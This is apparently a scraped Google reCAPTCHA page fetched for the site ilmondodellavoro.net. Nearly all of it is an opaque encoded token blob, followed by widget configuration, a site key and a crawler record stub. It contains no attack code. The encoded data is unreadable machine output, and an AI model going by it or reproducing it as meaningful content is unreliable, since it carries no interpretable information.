Dw4XDrcO4F8OAw7kOIQcFDsK2FEzDtT0hwqjDpMOWLHTDmjDCvcOUUcOwDcO6YsOOw5rCq2gVwp0/wpbDplbCvMOvAsOlworDvcOXw7kGwpd+w4U/[base64]/DhkdaEB7Du8K8EcOzPkwBUMOTO07DmcO8PMK6w7zCisOHM8Kgw47DvGDDkArCkUTCusO5w5jDk8KiFzUWHmVcRE/ClsOqwqHCncOUwqfDssOOX8K2CxVNA30RwoknfsKZIxzDqMKUwqYqw5rCgmcRwpXCicKywpbChHjDsMOfw6rDicOZwqdMwpdOHcKtwrLDtsKXE8OgLMO0wpvCsMOUNE/[base64]/[base64]/Cl8OWwodaZcOrwoc5w7bDqUJFwoR0AjbDvAXDp8KJwrsYMWfCszLDqsKaUxXDpVYeD04swpU2CsKWw7/Cu8K0YsKcQGBafjYOwplJw77CnsOlIWhPU8Krw4cAw65GHDULAS/DrsK5UCs/RwHDisO1w4bChE3CpsOiJztZGFLDtcKgcDDCh8Oaw7bDiT7DlyYDfsKIw6wow4PDtTp7wqTDi08yDcOOw7Uiw7phw6xVL8KxVcKaPMOxbcKXwqQkwphww78kWMKmY8O2PMKSw5nCv8Kzw4DDpRoGw4vDiGsOJcO/UcKaRcKMc8OqDy9KW8OXw7/[base64]/DmlgOOgTDlmknXgrDuMOxLcOmw4oIw6kew54EYx90Ik/ChcK8w4PCtGRdw5DCihHDiRnCu8KAw5oQDlEsdsKpw6nDp8K1ecOsw5RuwrM1w4dcPsKxwrR6w7s7wotaD8OmFCV8TcKuw54GwrjDo8OAwos1w4jDjgXDnR/CucOUI395McOab8KxDFgcw6YowrtRw5c6wpAFwojCjgHDpMO7KcK8w5BtwprCmsKKLsKHwqTDqlV6ZQ/DhCrCg8K7BMOqP8KHJx9nw6Yzw7LClXoswq/DuGNhbsOZT3XCu8OAEsOXQkBrPsO+w7Uow4I8w7vDoDzDkTVnw4cEeVvCmsORw4nDrcKvwo4qaTgIw6Buwo3DrcKAw6UNwpYQwqjCqW0jw6REw6l7w6QWw4Jiw6TCgMKsOljCvjtdwqBweywlwoDCjsOlX8KtIUHDuMKUV8Kfwr3DmMOEPMK2w4jCocO1wrh/[base64]/P8KmR8O+IsOxcsO9YFHCoQHCpAzDoFjCp8OFKTzDoFXCkcKNw6gwwp7DuVx1wqPDgMOgYsKJRnxUTn0kw4U0UcKFwoLCiFVNLsKFwrwMw7VmPWnCl0Fve34nMDbCrV1jPDnDhwDDl0NOw6vDgG5bw5rCgMKESEZFwrvCksKAw59Tw4k9w7p4dcOqwqPCrR/[base64]/[base64]/w6kkaMKcbBBlf2zDmDbCt8K9MAzCtQsAJsKDJXPDicOIKmbDmMOyQcOaDx0vw6/DhsOeVzfCpsOWK0LDm2s/wp4PwoYxwpgIwqYGwpNhSynDuH/DjMKVHQE4MxjCtsKUwpU3KXPCtcO8Zi3CpDLDh8K+A8K4P8KEPcOew49kwp/DonrCqjLDtBUDw4LDtsKJeQQxw5Z0dcKQaMOMw6wsOsO8F1BTZW1YwroLFBnChTnCv8OzKxPDpcOnwpbDg8KvdDsuwqDDj8ONw4PCmQTCgzssPQNDIsO3N8OHJcK4TMKcwr5CwpLDlcO0ccK+aj/Cjj1cwpJqWcKWwojCocKIwrECwo55RHHCqmfCuyrDvGLDhQBMw58GAj0uAFBOw6s4UMKhwrvDrH7CmcO1L2XDmXbCmgzCmQ4MbF4fTjY2w41KMcKne8OHw6Beel3ChsO7w5TClhPCmcOSbzkXAjzDoMKSwpEPw7kxwoHDp2lQb8O+HcKAb07Cs2kowo/DnsOswrwHwpJsQcOiw5Bpw4guwp88Q8Kfw4rDocKBJMOfF3vComZkw7HCri3DqMKfw4svH8Kdw4bCpxIRMnvDtxxITkrDn0c6w5/Dl8O9w5llChdNAcOIwq7Dg8OISMKRw4ZUwokKTMOxwoYjSsK3TG4EM0pZwonDrMOKwoXCvcOUCTAXw7UNXsKfTg7Cq2fDpsOPwoAzVkJ+wppxwqloF8O7b8OVw7UlcFNlWAXDkMOVXsOsWcKvF8OZw74/wqcuwqfCnMKgw6g+CkTCtcKpw7U5InLDpcOuw7LCtcObw7Ehwp11RhLDgyTCtH/CqcOBw43CjiUZd8K2wqbDsmFBCxDDggQBw787VcKIdndpRE7Cs1B7w4VvwrvDiC7ChlQuwoQGHkTCs2PDk8KIwrFFc3jDgsKAwpjCosOSw7gAcsO7UD/DqsOQMURFw7kTTTVHacOmBsKuNWbDvDQUREfDrGlsw61nNW7Cg8Osd8Ogwp/DhjXCk8Oiw7nClMKJFyM9woXCmsKLwoRvwrt1BcKtFcOobcOJw4l0wq/[base64]/Cu8OGNznClcKiTsKYwpLCizEBQk3CqR3CoMODwpJnPMOQbsKRwqk/wp9ZZ0XDtMO4O8KKMgdLw7TDu2B1w4d0TkjCoRJiw4p9wqp3w7sPVCbCrCXCrcONw5TCkcOvw4HCrE7CosOVwrJQwoxCw68aJsKkQcOAPsKkZhzDl8Oqw5jDvFzChcKtwqcww5fClXPDhMK1wr3DucOdwojCvMOBUcK2AMKEZgAEwpgJwp5aAVHCllbCoDzCusO/w7lZesOWfT0NwoNDXMOPQTFZw7XDnMKCw4/CpsK+w6VJe8OfwrfDqBbDrsKJA8OIbi/DoMOzbSXDtMKJw69lw47CscOrwpNSPCbDgcObEzMcwoPCmwBowpnDmw5ILEIsw4YOwqpoasKnNmfCpgzDmMOfwoTDtRp9w7rDg8OQw4vCjMKEVcO/UDHCpcK2woHDgMOdw4BXwqjCpj8pXXRYwoPDjcK9OAcUGsKNw7RFa2XCncKwIFjCiB9CwrMZw5R9w7ptTFUBw6HDtMK2fTPDpwojwq/CoCMie8K4w4PCq8KZw6lKw5xHcsOEJ3TCph/Dh0w/[base64]/CsD08PxrDlsKleMKxw5Uqw77Dg0XDt3I/w7fCpFjCmsOaNVwzOj1Fd13Du39nwpPDsGrDsMK9w7bDgT/DocOSTsKgwrvCgcOMGsOWGjzDrAgjcMOsBmjCs8OvCcKkP8K0w6fCrMKGwo0owrjCgFbCkmlKJmx8dRnDiUfDncKJfMOWwqXDlcKmwr/CocKLwpAqegEMMD0DflU7YsOUwqPCjy7Dg3U0w6R8w6rCiMKvw7gfw7PCrcOScA4Ew6YcYcKSVQ/DuMOgNsK6aStKw4/DmxPDk8KrZ2JxMcOFwq7DsTclwrDDmsKmw6h4w6bCtAZcC8KRe8OHOyjDtcOxQ1pOw54TIcOBXGDDqmgpwqYXwqdqwr8HGV/Cq23CoizDjh7DvTbCg8OnXXpXbhZhwpbDjndpw5vCgsO6w5Yrwq/DnMOkVngLw4BuwptpI8KEe1TDkx/DjcK/[base64]/CvUVLw6JbFMKOw7BxVMOOLBldbnMqSsOiw7rChD4DKcKWwpcgcsOTAcOAwp3DnHsqw4rCscKewqhxw5MEQ8OSwpPCmQHCjMKWwo/Dn8OxUsKEcjfDrCPCuxfDuMKtwqTCq8Ofw6dGwq4+w6vDl3PCusOxwovCm3vDisKZD0gXwqITw5lLV8KowrgST8KPw5fDjQzDvCXDkioJw7NywrbDjRTDlcKTW8OWwrDCs8Kqw5gROjjDjQxAwqN6wogawqpaw6ptCcKqGj/[base64]/DocOgB0MHO8Ksw5PChMOOwqZhwovDnmZxM8KUwph+MzTCncK2wr/Dr27DpwvDocKAw6EVdUVuw4cyw77Dl8K0w7VEwo/[base64]/[base64]/WzpRWC3CjcObw5sqwr7Ck8KywoUvwqdbw6dLWMKXw6YnfcKTw4Y9G03Dnh5CBDjCtUfCoCU6w5bCsS/DoMKsw7jCpCAeccKidUc3cMKlaMOkw5DCkcO4w6p2wr3CssOnRRDDr0EewpHDqUZ5e8Onwqx6wr3Dsw/[base64]/CkTPDosO9aATDuMO/[base64]/UDldAmfCok3CjsK1dxdSwqzCsMKFDhMuJsO+Nk8iwqVBw7NZGMOlw5nCkBIEwpcCL1vDsxPDiMObw5glFMOPQ8OTwodGYCDDhsOSwqPDr8Knw7HCvcK6cSfCksKfMMKDw7I3VXF4ITfCrMKWw4vDicKZwpfCkT9/HF9rWUzCu8K/[base64]/[base64]/Cq3tYPsOaVSPDr8OdbMO9e8Kew5Ezw5tSwr3CksKzwqrDlsKSw4AIw4nCkMOrwp/Dp3LDpnd3ATpgQhh+w6p1CcOkwqt8wonDhVQrEFDCow4Ow6c3wqxnw4zDuS7Cm30ywrHCrWkawqXDhwLDv2RFwqd0w48uw4grTVzCusKbesOBwr7ClcKZwp1zwoUTblYkcDgqdA7CrRM0fcOLw7rCtxEvXy7DtTFkaMKMw7DDjsKZbcORw6pkw5N/wrnCsy8+w7l+JE9xDHsLAsOHGcKPwp5GwqTCtsKUw71JV8Kow75CCMKtwrIACRsvwqlIw4TCpcOADMOOwobDpsO/wr3CrMOsY0olFj/CiQ16NsO2wo/DiSrDqX3DuTLCjsOAwrsCGiXDk1PDt8KkZsOBw60/w6gUw6PClsOLwp4wbzXCkjMaQCIOwqvDtcKkTMO9wpPCqSx9w7YQJRXDvcOUZ8OUGsKGZMKDw7/Cu3N3w7/CvMOlwrRWw5HClEPDpcOvdcOgw7sowrDDkQjDhkJZVE3ChcKNwoATRVHCoDjDkMKJexrDshoGYijDuHnChsOqw5AEH25VD8Ofw7/CkVcMwrLCpsO1w5sgwp1HwpIRwroKacKBwr3Cr8KEw7UpJ1JlcMKqdiLCo8OgDcK/w5tpw481w497a20+wp/[base64]/w7jDhUIMw6XCocKww7LDnVXCsMKRwr7DisKTa8OPGElNR8O1VncGNlwKwp15w5rDhTXCpVDDoMOjGzjDrzXCusOkAMO+wrDCqMO7wrIXw4/DmkfComEwUjgyw7HDkAXDp8Ojw5nCg8KldcO+w7EXOwBHw4EoH05qJRBsMsK0FCjDvcKqSA8jwoAIw7fDusKdSsKeUTnCjy5Aw44IIFbClWIRdsO+wq/DtkXCv3VCC8OeXAhRwonDrUQgw4IvQMKcwqnCg8O2DsOYw5/Cv3jDj29Sw4lgwpTDrMOfwrVnAMKgw5jDj8ONw6IsIMKnesOHM3nCkAzCqcKMw7JXY8OsH8KPw503F8KOw6vCsHkYwrzDjznDrVg9TyYIwpgVb8Ohw7nDplHCisKgw5PDvFUyDsOHHsKNGm/CpjHChCZvJyrDvFF1GsKGDgDDhsOPwp1IClDDk2LDrwrDh8OrEsKJZcK7w7jDgMKFwoMNPBlbwr3DqMKYCsOrIkU/w4pBwrLDtSghwrjDhMKrwrHCkMOIw4MoDHZvFcOmY8KSw7PDvsK7UB3DnsKIw5MBc8KbwqxVw6sIw7/CjsO/FMKcCUhrcMKXSRvCqMKdLUFWwogTw6JAIMOWS8KZeElCwqIjwr/CmMK0SnDDkcK5woXDj0kKO8OGbmgVHcOsNDHDkcOOaMOZd8KBEHrChzbCiMKZe0wcTA57woZjbTd1w7LDgwvCoWLClDrCgDozDcOOOl4dw65Kwo/Di8KQw4DDo8KLaTcIw4PCpXULw4gYa2ZAVhjDmhbCkG3DrMONwoEfwoXDu8OjwqUdFRcpCcOtwrXDlnXCqkTCnMOyAcKqwrfCi0LCm8K3CcKzw6IlQT4OXMKYw44JewHDh8OUDMKCw7HDg2ovVy/CrzwzwqFKw63Dnj7ChiJEwrnDusKWw7MzwpPClGkfIcOVdXoXwoNZQcK5eTzCqMKGZALDuFw4wpFBR8K8PcOPw6BkMsKiYz/DoXJ/wrtNwpVRVGJmUMK9Y8KwwrxQXMKqWsOreHcAwobDsgLDp8K/wpEXLEtRSgtEwr3DssOUwpTCqcOURT/DtzRIKcKPw7UOY8O0w7TCpQ4mw4fCt8KPQCtzwq5cd8OcM8KzwrR/HGzCpkpsasOQAibCiMKjJMOeZWHDuSzDk8OURlcqw51dwrnCribCiA7DkBHCsMO9wrbChMKmO8ODwq5IEsOLw6gVwq9mdMOuCzfCqAE9w5/Dv8KQw7LDuj/Cg0zCs01NK8OjX8KkDwbDgMOAw481w7EmVxPCjyDCvcO1wpfCoMKbwqDDvcKdwrDDnm/[base64]/wofCucKpwrrCsMOwwpwbw4TCmw/CmjZ7w5XDvMKyw7HDh8Ktw5vDmcKrOmLCksKqf2AJL8KKPMKiGg3ChcKKw7Rhw47ChMOJwp3DughZRMKvA8K5w7bCg8KeMlPCkB9Qw6PDn8KawqTDjcKmw5E5w7skwrbDhMOqw4TDocKeIsKFGTDDt8K/LcKWXm/DmsK9NnDCl8OcYUDCmcKoJMOITsOPw5Ymw68PwrFJwpLDpCvCuMOnUcKUw53Dog7ChiYtEAfClXgUe1HDgTbCnGbCrCvCmMK/w6V1w77CqsOrwpkgw4QAWWgTwow3MsOVNcOpM8KPwqpawrc2w77ClTHDk8KhU8K8w57Cp8ObwqVOQG/DtR3CvcOrwqTDnS0ZdAVGwoxWLMKuw6ZBeMOuwqVGwpxwUMOBG09MwrPDlsKyM8K5w4AXYwDCp1/ClAPClitYXR7Cq2/Cm8O8bl0ew7ZnwpXCoHNyXWRbScKZOBvCtcOQWMOqwrxCRsOqw6oNw6PDr8OLw6YIw7MYw45dVcKFw7cUAn7DkAV+woA/[base64]/DhcKAKR5Hw4/Dm1U3dBwhPsK+w5sQa8OxwrLCr2zDrS10T8KTEDPCr8OXwrfCtcKqwqvDkRh/[base64]/dzRRw7ocfA4rPsOjP15cw6gvTBYGwqoPfsKfcsKdQzXDkj3Dk8KMw6bDv1TCscO3DQsmAUTCjsK4w63DjsKtTcOWf8OZw6DCtGXCvcKxKnDCjMKkKcOywqLDksOzQ1zCmzHColTDpsOaV8OCaMOTaMOhwoguE8OuwqDCmcKveirCnB5/wqjCjUoXwo1Uwo7DhsKQw7V3KMOowoLDqGjDm0jDocKmNG18f8OKw7zDtMK5GXZsw7HCqMKXw59ECMOlwq3DlwdJw67Duwc2w7PDuQg7wq17NsKUwpA6w6VFVsOZZUbCuQ1necK/w5/CpMKVw7DCm8Olw7N4bTHCg8KPwo7CnTQUQ8OYw7V7YMOGw5tQRcOZw4HDggFiw5wywpHCmTsaQMOJwqjDnsOcBsK/[base64]/wofCucKuw547asOtBcOswrfClMKvKm3DnsOYwqYKwqpGw4bCq8OObk3CgsKpCsO1w4fCucK4w7kTwp4AWhjChcKbI07CiRTCrxUmYl9QXMONw6vCs0RKNlPDjcKNJ8OvFMKTPjk2dmQyLwHClWHDv8KJw5fCj8K/wpdgw53DtzrCvyfCmTTCtcOAw6XClsO7wqEcwrwMADl/QFV5w5rDql3DkxzCkWDClMOcJGRAf1Rzwp1fw7ZcXsKTw7BGTELCkMKHw6nCpMK5VcO7csOZw6TCq8Oiw4LDrjLCksOUw7LCjsKPBGQYwpHCtcOVwo/[base64]/a8KWdy7DgMONwo/[base64]/wrvDkUzDosOqwpArJcOEbVBGAANSw4/[base64]/w53CrcOBwqfChy8dw6/[base64]/Dj1jCscO4W08mw5N/wrsCwq8KQMKmwpgrQsK9w63CrcO3UsO6cjRWw7XClMKdOTtjX3nCpsKww4HDnS3DhRrDrMKdMC/[base64]/DrsOlGlc2wpzClMKHKMKGLHrDjx7CkEk+QSPCu8KnVMKlDcOYwq/DgGjDsjpEwoDDqS3Ct8Kfwq0aWcKFw5Rywo9qwqbDjMOZwrTDlMKrF8K0KhQMF8K8F3sZf8KAw7DDjSvCtMOVwqTCm8OOCCfCliE3QsOCHC3ChcK6b8OgaEbCl8OUdsOZAcK/wp3DrDMDw54GwpDDlMO8wpRSZgDDmsOMw7M3DiB2w59bDcOFFDHDnMOZZF1nw4bCgFIrNcOFJVTDncOOw43CrgDCr2rDsMO8w6fDvncrU8KqOkfCly7DvMOww4oywpXDnMOdwpArK3XChghAwq4mNsOOcXtTfMKvwqt4aMOdwpjDtsOgH1/DpcKhw6/DvDbDkMKcwpPDt8KGwoNwwpYkS2Bow6HCqhdrScK+w4XCvcKrQMO6w7rCn8KpwpVqbFEhMsKPI8KGwq82CsOvPMOjJsO2w4nDtH7CoFzDpMKcw6TDg8KLw756csKnw5PDoFkuX2rCvxZnw4g/[base64]/B8OWw6hdCcOaw4x7OsOSwpkLaRTCvsO4w4rCvcK+w4MhSzVuwqzDrmsZUFfCuCUVwrV0wo/[base64]/CqMKTFRRgAAM6d37Cm8KPwpY4w5rCtsKVwrsUAysLE10aX8OaFsOOw61UbcKGw4EzwrBtw4nDqgrDtjrCl8KnW0l6w53CiQdbw5DCmsK/w5QRw7NxOsK3wq8LPsOFw5JFw4fClcOUWsKowpbCg8OEb8OAU8K5BMK0P3LCk1fDqz4VwqLCix1ZU1rDp8KVccKwwpA7w6oGLMOAwqDDkcKWSRvCuw9Uw67CtxnDolwiwohWw6HCiX8ncCIWw5zDgGNlwoPDhsKow74HwqQjw6LCtsKaSCwVIgnDqXF/HMO3BMO8cXrClsOiTnZlw4HDksO/w5LCgWXDucKtSmY+wqR9wrvCpGTDnMO8w63CoMKewp7DisKrwrNKScKpBHRDwr8HFFA2w5B+wpLCiMOGw6FDOMKzNMO/BMKAV2/CpFDDjTsGw4rCusOPYxEydn7Dh2wQelnCqMKqakXDlj3DtVnCu34Dw6dsVBPCk8OPbcKBw5XCuMKBw4fClmkDHMKoWxHCtsKhw5PCvwnCgybCpsOEY8KDZcKzw6VHwo/[base64]/ClX1nQMO5HcOIB8Oxw67Dm8KTc3Aqw4zCtcOnw4cuXxdCfG/CvTxkw5vChcKAQWfCm3tDMi3Du1HCnMK+MR1AFlbDiWV1w7Mew5rCj8OCwpHDsiDDhsKZSsOXw5zCiTwDw6nCqjDDiWAhXnnDtBBjwodCHMKzw40jw4w4wpQyw4Amw5xjPMKaw5o+w7rDvhs9Gw7Ct8KbWsO0DcO/w4kVGcOmZAnCgwcvwrvCugPDqQJJw7Ezw6kpEx0rLxHDgjjDqsOwBsKEczfDpcOcw6lrBTR4w7DCu8KTdX/DkRVQw6/[base64]/Cqxc8ZMKqbsKpw68YCC3DuMO2wqo/FcK+UsOIZEPDtMO4w6QiBRN4QXfDmyXDqsKSZS/DpnIrw7zCgh3CjCHDr8K2HVTDh0bCrcOODVdBwpAnw7pHRcOvSXFvw4zDpFPCn8KCMXHCnl/CuDFDwrjDj0jCqcOEwoXCpSN4S8K/csKIw7F1QcK9w7wDSMKnwoHCvTNabjwdFU7DrxlqwooHb2ERaBEpw7www7HDhxJpH8OsQTTDtiHCvHHDqMKSb8KRw7hxdSUiwpg9QBcVEsOyc08awpzDpwxCwrRhZ8KxMyEAFsOLw7HDrsOhw4/Ds8OTNsO+wqgqe8Ofw4/DiMOlwrvDtWc1BEfDrh18woTCqVDCtDYpwoJzAMOtwrnCjcOGw7fCjMKPEFLDkwoHw4jDi8OvA8Ohw78/[base64]/CqMKSwqFzwplnY0rDmA5+wo7CkMOGwrXDnsKgw7JFMDjCjMKOA28Xwp/DoMKTHS00dcOawrfCohLDicOJeGEEwqvCnsO/OcKuZxfCgcOlw43DtcKTw4jDjU1Tw7lYXjR0w5V7D2wOOCDDrsOjOT7CqBLCthTDl8OrOxTCq8KaPWvCv2HCkiJTDMKXw7LCrHbDlw03W1vCs0XDscKBwpUBKHANRMKeVsKuwo/[base64]/CgMOANsOmwpEHJcKZw57CtcKvwqlMA8OQAsKCCDTCtcKWwrQhwpBtwofDqnfCr8Oow63CjBnDucKvwqHDusK6NsO7aXJpw7PCjz4Jd8Kowr/[base64]/CgTvDjsKNw6ctwoPDlUTCk8KZw7TCuDvDvcK+MMO/w5NWBGvCksKVSCIKwrxhwovCoMKbw6/Dp8OYUcK/wrNnWWHDnMOufcO5PsOoaMKowrnCuzbDl8Krw4PCiApiMklZw7tgUlTCrsOwBSpOQHFXw48Dw77CisOnET3ChcOEN2XDpcOrw5bChV7DtMKpZMKDeMKtwqdUwoEgw5DDqwfCp3TCt8KDw5hlQjBkMcKJwp/DvHLDgsOzGTLDp2MrwpnCpMOnwrUewqbDt8OowqLDgyLDs048TUPDnwA+E8KnD8Otw6UaDsK+YsOGQB01wqjDs8OnQkvDksKhw7oJDGnDl8Oowp1/wocNcsONOcKwTQrDlng4NcKCw6rDkUxZUcO3P8O5w6EtTsODwpkKBFIPwrt0MEjCucOGw7hyeBTDtn9UYDbDpzAjIsKFwo/CogglwpjDgMKtw7dTO8KSw7LCsMOqCcOYwqTDljvDm006K8OJw6g5w4JNacKKwp0uP8Kfw7HCll9sNA7Dsg5EQVVMw4TCpiLCn8KVw6HCpm99PcOceC7CnQvDjyrCi1rDuFPDmcO/w4bDoD8kwpQRBsKfwpLCoGvDmsOwcsO0wr/DnDwsNUrDr8Okw6jDuGU0bUnDu8KAUcKGw59MwpzDjMKJVXXCmUDDv0DCh8K6wqLCpkRHT8KXF8OILsOGwpZ6wqDDmBvDhcKhw60pGcKWPsKIZcKKAcOhw7RHwrxWwq95DMOAwpnDuMOaw59uwqfDk8ODw4tpwoskwqcvw6/DlX1Nwp05w57Ct8OMwpPCohbDtmDCvRHCgC/DiMOHw5rDs8KXwrcdASYbXld2RGrDmlzDo8Osw53DlMKFR8Oww4pvORvCpnEqRQvDiFZwZMOTH8KNOxPCvH7DrwrCkXjDpzvCvcOdK3V/w6/DjMOHPX3CicKiccOfwrl5wrvDssOQwpLDsMOWw57Dr8OnSsK1VXjDtsKWTG8gw7jDjyDDl8KgCMK9wrFiwo7CpcOow6sjwqrDlGEXOMOBw70QEH0JXWMJTX4pecOvw4FBKyrDokbCqjI+AHzCo8O8w50URXd1wr0AREdePAt+w5F/w6sVwq4uw7/[base64]/Co3XDisKsTD7CqsKJw5HDoVrDmQXDmS0Bw4smMcO+a8OvwoLCpgLCvcOCwqplR8K2w6HCv8KwSzszwr7DlC7ChcK0wowqwpQVMMOGNcKmOMKMagMlwpQmAcKZwrfCl3XCrRZIwrfDtcKrc8OQwr8wScKfJCQEwpt9wpskTMK/BsK+XMOjV3JeworCvMOwLGJPaVdFQz1UUzXDk1M8UcO/[base64]/CrcK6ZMOGTcKMHsKswr/DonvCj8OYwoDCssKyYUhqw5DDncOPwqXCj0R0SMOyw5zCpBZfwofDkcKHw6fDhMOcwqnDs8KcHcOEwpfDkzrDgUnDpzAew7xCwo7CqmAuw4PDhsKXw4/DiBVDBTp5AMKrWMK5S8OXE8KRTRETwqxqwpQTwqVnIXvDvggAH8KVMsOZw7UUwqvDjsKCTWDCnHcPw7MFwrjCs3VPw5JKw6xHMWbDk35Vfkh0w7zDmsOYMsKPCE7DuMO/w4h8w5jDuMOhNsKBwpBTw7gxG0cKwrRsGlTDvibCtj3ClEvDpCLDhBRlw7vDuQnDt8OCwo7DpibCqsKlfwd1wqRMw446wprDg8O0VzREwp0wwoR9V8KPfcOVTMOtU0xLSMKrERjDj8Oxf8K2dTtDwprCn8O6wprDjsO/F2k5woUwPh/Cs2HDkcO6UMKtwrLDumjDhsOnw5Ulw6YxwqMVwokXw6DDkQFfw71NNQd6woTDocKRw73CvcKEwr/[base64]/DgMOow5Vzw67CtRdTwqBEwojDv8KedUsiGsK4YsKAbcOIw7vDucOcw7jDk1fDiw9nMMOtFcKmecK1P8OUw73Dol0SwprCjUE3wpcNwrAcw4PDl8Ohw6PDmUHDsULDtsKUbzfDqyDCm8OVHH94w7R7w5/DpcOYwp5bHCLDs8OHGxMjEkEYfsOawp1two4+BiFcw5p8woDCocOKw5vClsOXwp16L8Knw5NRw6LDjMKOwr1eW8OzGw7DnsOWwoNLCMK+w7fCiMO4UsKfw5haw51/w5NxwqPDr8KAwrUkw6vChlHDgVo4w4DDqR7CrDxsC3HCtEHClsKJw6zCiijCscKTwp/DuFTCgcOeJsOUw7fCtcKwbTlrw5PCpcKQYG7DulFOw6jDkSgOwosdC2rCqR5gwqhJNQTDuhXDvX7CrF9rO18NRMOCw5NbG8KuEzXDlMOQwp3DtsOFZcOzesKBwoTDjT7DoMOvTnMew4/DgTzCicKNTMKNOMOyw67Ct8OaL8KkwrrCrcO7U8Ohw5/CncKowpXCs8ORVQFkw7TDoVnDiMOhw4MHNsKGw7QLI8KvJcKGGCbCn8OEJcOfXMOZwoEWcsKowpjDrml7w48cDTQmUMOKVhDChH0VP8OpU8OhwrjDu3PDgVvDszxFw5vCvkwawpzCnQFcKR/DgcOww6kSw45rGhjCjnEbworCsGcdHWzDhcKbw7vDlih/PsKvw7Miw7LCuMKzwp7DvMOkH8Krw6IZJcOHfsKIdMKfLnUzw7PCgMKmK8K3ahNCAMOaCjHCjcODwowlRBvDsUjCnRzDp8Okw4vDlV/CozDCh8OSwqsFw5hEwqMjwpzCosKhw63CkSRHw5Z3ZXPCg8KJw5psfVwmfUNNUG/DnMKoVSgEQTcTR8OfCsO6NcKZTwLChMOpPSTDosKvC8OAw4jDmB0qKhszwo4fa8OBw6vCsClsIMKkVhbCn8OMwr9DwqgbG8OZFwnDvhbCkBMJw60/worDlMKjw4nClVA0DH1IZ8OiG8OdJcOHwqDDuT5WwqvDncKoKhcbfcKnY8OFwpjDvcOjIRnDr8KTw5kww4IeSw3DgsK1Tj/CjX1Iw7DCpMKveMKmwpHCrlI/w53DqcK2X8OeaMOswqgoICPDgE4uZUQbwpXCuwFABcOFw6nCrADDosOhw7ccNQvCtX/CqcO5wpFYLVtqwoJgTmrCvg7CsMO/[base64]/c8KyV3vCgsO2w6rDgsO0BnXDkMKtw7XDnsKyEDQ7wrLCh0DCm3A6w4YgB8Kiw7YHwqYufsOLwo/ClCbCjAAvwqnDt8KFOgLDpMOpw4cMGcKyIhHDomDDjMOkw7rDtjfCisKQcRbDpwHDhB9OXcKRwqcpw7wlw6otwqAmwrAvYmVJB11LfsO+w6HDk8KATX/[base64]/CiWLDnsKJwq7CrMOLSMO0TcOCenZEw4Eow7LCknzDkMOpLsO6wqN6wpXDnCRBND7DkA/CgnhqwqrDih0CLQzCpsKmARpnw7h3cMOaAS7Cg2dEF8OLwoxaw7LDpcOAYC/DtMO2wop/A8OranzDh0A0w49Tw7pfK2Vbwq3DnsOwwo9jHjQ8CDfCkMOnGMK5bMKgw4p3ZXoZwrYjwqvCtR40wrfDtcKSdMKLUsKYCcOeHmfCmm9nBFnDisKRwp5vMcOww6jDlcKfb1LClj/DksOHD8KnwqsMwp7CtMKAwpLDpsKKXcO9w43CoiszC8OOwp/CscO9HnfDmGgJBsOKDExxw7LDp8KTVRjDtyk+WcKkw75rSCBzYSvDncKgwrNUQcOmN37CszrDosKqw4BCw5ELwpvDu3fDnU45worCmcKDwrlVIsK/XcONMRHCpsKHHHoVwrViOVZ5ZlPCmMKnwoknanR4E8K3w6/[base64]/CvG3DtMOkNsKOwqHDi3zDiGLDrGHCi10nwpM5FsOnw6DCgsKnw582wqHDncOmYyIqw6NtXcOKU0BbwqoIw6bDslpxfnPCoi/CiMK/[base64]/[base64]/[base64]/DqMOlw60uwo/DlFkmGVMVwrvCkyARADc3QwfCqcKaw6NOwpxmw7QYN8KhGsKXw7hdwoQ9S1/Dj8OWw78YwqPChhduwpsrVcOrw7DDhcKAOsKzckjCvMOUw6rDgXxRYmk1w40aGcKUQMKrWx7CmMOow6LDi8OhJMKkK2cKMGV/wqfCmA0fw5/Do3HCgH0zwp3Ct8Oiw6/[base64]/DoV/CisKbw7Rxw4sVBsKwwrXDisOTWsKaMcOuworDkjclwpxLVkN8wpoowpwgwqQvRA4NwqvDjhRJIsKCwoRNw7jDmjPCsRxLQ03DhAHCusOOwrltwqnCuBXCtcOTwqLCiMOfaHtew6rCi8O9VcKXw4/Ds0vCtinClMKMw47DrcKvNyDDgH/Cnl/[base64]/CrMKJwpFlXSjCpm/DrnrDtBzDtW0dw5hRwpbCj2LCr1FJQsOFJgIGw6LCtcKSK1LCgTrCnMOTw7BewoQQw7dbUQnCmWTDlMKDw7F2wrQkblA5w60Ef8ODe8OwfcOKwqluw5fDuXNjw43DgcKHGxbCpcKrwqdgworCjMOiV8OJXl7CuCzDnCDCtlzCtgHDnHNGwq5RwqLDu8O6w74zwqo/J8O3CSgCw5vCrsO1w6fDj2xIw7NFw4PCq8OVw5xwdgXCrcKyVMOSw7Euw6bCl8KJBMK/[base64]/JQV2TTXChcOeT8OXVGzCp8Kww5NjIAkLF8O9wpYWBHsuwp81O8KywoUgBwPCvmbCssKcwpoWS8KFAsOUwp3CqsOewqw4C8KjdMOhesK7wqcbQ8OSIgQuNsKAMwvClsOpw6tHCsO+PT7DvsOVwobDtsKVw6VlfxNzMAohwqvDpH41w5pDe2PDnh/Dm8KtEMO4w43CsypjZwPCrnHDhFnDicOqF8K9w5jDlSPCuwXDosOUdnwKN8OdKsKBN2MXKkNawpLCiDR+w4TCt8OOwoBNw7nDuMKAw6QYTU0hKcOPw7jDtBJ6HsOCRDEpOQgAw4s6I8KNwrXDiR5MZR9sEMOAwoIAwp0/[base64]\x22],null,[\x22conf\x22,null,\x226LdLYs8lAAAAAORVF_mfFFN0a6CPV_iXA1oKaVIR\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ilmondodellavoro.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22XcOBIl7GXYdXb9IuavwZadyymhSsfe35j6dh8cixzRI\\u003d\x22,1,0,null,1,1768908867304,0,0,[39,44,98],null,[188,232,121],\x22RC-W1050H8FKwRxSQ\x22,null,null,null,null,null,\x220dAFcWeA4biOi6Q3fNFj36jiX8X7YjmJ3IxT7xpKKE7kSSLhHQ_96OcfG8BsD2UjaBDaGDsWpEHbb4q6KjNYTO0XeZ62xozAPv3A\x22,1768991667585]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
